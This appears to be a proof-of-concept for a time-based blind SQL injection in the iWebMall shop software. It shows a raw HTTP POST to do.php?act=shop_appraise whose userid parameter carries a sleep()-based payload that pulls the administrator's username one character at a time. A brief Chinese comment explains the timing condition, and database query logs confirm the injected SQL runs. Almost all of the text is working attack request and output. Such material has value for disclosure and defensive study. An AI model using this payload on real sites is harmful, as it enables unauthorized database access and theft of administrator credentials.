 POST /do.php?act=shop_appraise HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
当管理员用户名的第一个名字不为’z’时，延迟2s
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
credit=&time=&t=seller&userid=-1 or  (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(1),0))
? < + > Type a search term 0 matches
Response
Done Length: 377 (2,049 millis)
141215 23:52:56 320 Connect root@localhost on
320 Query set names 'UTF8'
320 Init DB iwebmall
320 Query select count(*) from imall_credit as a,imall_goods as b,imall_users as c where a.buyer=-1 or  (select
if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(1),0)) and b.goods_id=a.goods_id and
c.user_id=a.seller
320 Query select a.*,b.goods_name,b.goods_price,c.user_name from imall_credit as a,imall_goods as b,imall_users as
c where a.buyer=-1 or  (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(1),0))
and b.goods_id=a.goods_id and c.user_id=a.seller  order by a.buyer_evaltime desc limit 0,10
320 Quit